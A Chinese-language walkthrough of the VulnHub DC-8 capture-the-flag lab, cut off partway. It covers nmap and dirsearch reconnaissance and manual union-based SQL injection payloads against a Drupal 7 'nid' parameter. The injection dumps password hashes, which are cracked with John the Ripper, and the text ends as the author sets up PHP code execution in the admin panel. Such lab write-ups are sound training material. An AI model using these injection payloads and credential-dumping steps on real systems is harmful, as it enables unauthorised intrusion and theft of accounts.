
vulnhub靶场记录DC-8
vulnhub靶场DC-8
靶场描述
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

This challenge is a bit of a hybrid between being an actual challenge, and being a "proof of concept" as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.

The "proof of concept" portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.

The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.

You probably wouldn't even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it's definitely there and doing it's job.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
靶场描述里面告诉我们 DC-8靶场利用了双因素身份验证 最终目标是绕过双因素身份验证,获取root并读取flag 在渗透过程中可能需要使用ssh登陆
双因素身份验证(Two-Factor Authentication,简称2FA)是一种增强账户安全性的方法,它要求用户在登录时提供两个不同的身份验证因素,通常是密码和另外一种验证方式,如手机验证码、指纹识别、硬件令牌等。这种方法可以有效防止仅仅依靠密码登录账户时可能出现的安全漏洞。

通过使用双因素身份验证,即使黑客获取了用户的密码,也无法直接登录账户,因为他们没有第二个身份验证因素。这样可以大大提高账户的安全性,减少被盗号的风险。

常见的双因素身份验证方式包括:

短信验证码:用户在登录时会收到一条包含验证码的短信,需要输入正确的验证码才能完成登录。
软件令牌:用户需要在手机上安装一个生成动态验证码的应用程序,每次登录时需要输入正确的动态验证码。
硬件令牌:类似于软件令牌,但是使用物理设备生成动态验证码,如USB密钥或智能卡。
生物识别:使用指纹、面部识别或虹膜扫描等生物特征进行身份验证。
使用双因素身份验证可以提高账户的安全性,因为即使密码泄露,黑客也无法轻易登录账户。同时,双因素身份验证也可以用于其他敏感操作,如支付、修改账户信息等。
渗透靶场
一、信息搜集
先扫ip
nmap 192.168.204.0/24

ip为192.168.204.134 开放了22端口和80端口
再扫端口
nmap -A -p- -v 192.168.204.134

开放22端口 开放22端口 存在ssh服务 Openssh 版本7.4p1
开放80端口 存在web服务 使用Apache中间件 版本2.4.25
此外我们还可以得知 网站在robots.txt文件中对爬虫或者搜索引擎不能访问的地址进行了限制 下面这些地址是不能访问的
/includes/ /misc/ /modules/ /profiles/ /scripts/
/themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
/INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
/LICENSE.txt /MAINTAINERS.txt
还看到这个网站使用的框架是Drupal7
http-generator: Drupal 7 (http://drupal.org)

再用whatweb来看一下指纹信息
whatweb -v http://192.168.204.134
接下来扫目录 只查看状态码为200的目录
python3 dirsearch.py -u http://192.168.204.134 -i 200

扫出后台登陆地址
/user/login

二、访问网站
点一下Welcome to DC-8看到url中出现nid参数
http://192.168.204.134/?nid=1
先输入万能钥匙看一下
1' or 1=1--+

存在sql注入 复习一波手工注入
1.联合查询猜字段数
我们观察上面的报错 发现不需要在最后加上; 也不需要在1后面加'
http://192.168.204.134/?nid=1 order by 2
到2就回显报错 说明字段数为1
2.查询数据库名
因为只有一个字段 也不需要在测试回显了 我们直接开始查询
http://192.168.204.134/?nid=9 union select database()
查到数据库名
d7db

3.查询表名
http://192.168.204.134/?nid=9 union select group_concat(table_name) from information_schema.tables where table_schema=database()
4.查询表中字段名
http://192.168.204.134/?nid=9 union select group_concat(column_name) from information_schema.columns where table_name='users'

5.查询数据
http://192.168.204.134/?nid=9 union select group_concat(name,pass) from users
,admin$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
,john$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
6.爆破密码
将两个密码密文粘贴到hash.txt中

john --wordlist=password.lst hash.txt
john --show hash.txt
得到john用户的密码turtle
三、登陆网站后台

依旧是寻找可以注入的点


Drupal7不同于Drupal8 没有php代码保护 不需要我们在单独安装模块 我们先测试一波 将Text format选择为php code

